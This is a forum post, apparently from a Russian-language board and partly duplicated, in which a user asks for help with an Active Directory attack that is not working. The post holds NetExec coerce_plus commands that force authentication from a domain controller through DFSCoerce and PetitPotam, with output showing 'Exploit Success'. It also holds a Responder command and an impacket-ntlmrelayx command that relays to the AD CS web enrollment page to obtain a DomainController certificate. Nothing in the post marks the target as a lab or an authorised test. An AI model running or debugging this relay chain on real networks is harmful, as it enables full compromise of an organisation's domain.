Kali IP:
eth0: 10.168.10.140
Connection Vpn (cisco, forti, softether , no matter)
route -4
192.168.150.0/24
the netexec e2e_commands full: e2e_commands
I will use " -M coerce_plus -o LISTENER=10.168.10.140"
Kali IP:10.168.10.140
192.168.150.16 DC02.gangbang.local
I ddint receive any connections information
Any Help is welcome
eth0: 10.168.10.140
Connection Vpn (cisco, forti, softether , no matter)
route -4
192.168.150.0/24
Код:
poetry run netexec smb 192.168.150.0/24 -u test -p 'pornostar' -M coerce_plus
Код:
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, DFSCoerce
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, PetitPotam
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, MSEven
Код:
poetry run netexec smb 192.168.150.0/24-u test -p 'pornostar' -M coerce_plusthe netexec e2e_commands full: e2e_commands
I will use " -M coerce_plus -o LISTENER=10.168.10.140"
Kali IP:10.168.10.140
192.168.150.16 DC02.gangbang.local
Код:


poetry run netexec smb 192.168.150.16 -u test -p 'pornostar' -M coerce_plus -o LISTENER=10.168.10.140
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, DFSCoerce
COERCE_PLUS 192.168.150.16 445 DC02 Exploit Success, netdfs\NetrDfsRemoveRootTarget
COERCE_PLUS 192.168.150.16 445 DC02 Exploit Success, netdfs\NetrDfsAddStdRoot
COERCE_PLUS 192.168.150.16 445 DC02 Exploit Success, netdfs\NetrDfsRemoveStdRoot
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, PetitPotam
COERCE_PLUS 192.168.150.16 445 DC02 Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 192.168.150.16 445 DC02 VULNERABLE, MSEven
Код:
sudo responder -I eth0
Код:
impacket-ntlmrelayx -6 -ts -t http://DC02.gangbang.local/certsrv/certfnsh.asp -smb2support --adcs --template DomainControllerI ddint receive any connections information
Any Help is welcome
Последнее редактирование: